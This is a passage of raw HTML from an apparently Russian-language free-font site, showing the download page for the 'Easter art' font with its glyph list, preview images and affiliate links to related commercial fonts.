Шрифты">Без рубрики Шрифты</a><span class="circled blk">111583</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,356</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,747,949</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Коммерческие">Коммерческие</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Коммерческие" class="category_title_sidebar">Коммерческие</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">111583</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,356</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,747,949</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Astroy.font" title="Astroy Шрифта">Astroy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Borias-Signature-Signature.font" title="Borias Signature Signature Шрифта">Borias Signature Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BORIAS.font" title="BORIAS Шрифта">BORIAS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bingah-Regular.font" title="Bingah-Regular Шрифта">Bingah-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SkinnyBitch.font" title="SkinnyBitch Шрифта">SkinnyBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Smart-Pumkin.font" title="Smart Pumkin Шрифта">Smart Pumkin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BABY-CRIBS.font" title="BABY-CRIBS Шрифта">BABY-CRIBS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Midnight.font" title="Super Midnight Шрифта">Super Midnight</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/TIES.font" title="TIES Шрифта">TIES</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/maque-Regular.font" title="maque Regular Шрифта">maque Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Melt-Swashes.font" title="Melt Swashes Шрифта">Melt Swashes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Butterpop.font" title="Butterpop Шрифта">Butterpop</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Melon-Pop.font" title="Melon Pop Шрифта">Melon Pop</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blue-Winter.font" title="Blue Winter Шрифта">Blue Winter</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Yourpal.font" title="Yourpal Шрифта">Yourpal</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Tosca.font" title="Winter Tosca Шрифта">Winter Tosca</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lovely-Hydrillas-Free-Regular.font" title="Lovely Hydrillas Free Regular Шрифта">Lovely Hydrillas Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Harvest-Joy.font" title="Harvest Joy Шрифта">Harvest Joy</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Easter art Шрифта загрузка -->  
				

<div class="breadcrumbs">
    <a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Easter.html" class="freefontsbreadcrumblink" title="Пасхальный">Пасхальный</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Easter-art.font" title="Easter art" class="freefontsbreadcrumblink">Easter art</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Easter art Шрифта Загрузка</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Ваша загрузка начнется через 20 секунды ... Если нет, попробуйте выполнить следующие ссылки</b><br />
 <br />
<a href="/Easter-art.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="загрузка Шрифты" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Ссылка для скачивания</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/16690/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Сообщить о сломанной ссылке</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Graham Meade - GemFonts FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Описание</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Graham Meade - GemFonts FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Easter art.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span><h2> Easter art  </h2></li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Ultimate 1999 version. A-Z,a-w</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 81</li>

						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					<p class="t2 s13"><span class="s13">Персонажи:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">ВЕРХНИЙ</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Easter-artA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Easter-artA.webp" alt="Easter art Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">строчной</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Easter-arta.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Easter-arta.webp" alt="Easter art Шрифта строчной"  />
						</div>
					</section>	
<ul class="fontlist1">
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Chowes.font" title="Chowes" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Chowes</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Коммерческие Шрифты</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Ellida.font" target="_blank" rel="noopener" title="Ellida" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Ellida</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_La-Bodeguita-Slanted.font" target="_blank" rel="noopener" title="La Bodeguita Slanted" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">La Bodeguita Slanted</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://ru.ffonts.net">Шрифты</a> <span class="webfontsbreadcrumb">/</span> Easter art Коммерческие</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-easter-egg-letters-413255" title="Easter Egg Letters" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Easter Egg Letters Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-easter-egg-letters-413255" target="_blank" title="Easter Egg Letters" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/E/A/Easter-Egg-Letters.webp" alt="Easter Egg Letters" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-easter-egg-letters-413255" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Easter Egg Letters" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Easter Egg Letters Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-fm-easter-pro-130272" title="FM Easter Pro" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">FM Easter Pro Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-fm-easter-pro-130272" target="_blank" title="FM Easter Pro" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/F/M/FM-Easter-Pro.webp" alt="FM Easter Pro" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-fm-easter-pro-130272" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="FM Easter Pro" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> FM Easter Pro Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-h74-eastern-star-316912" title="Eastern Star" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Eastern Star Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-h74-eastern-star-316912" target="_blank" title="Eastern Star" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/E/A/Eastern-Star.webp" alt="Eastern Star" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
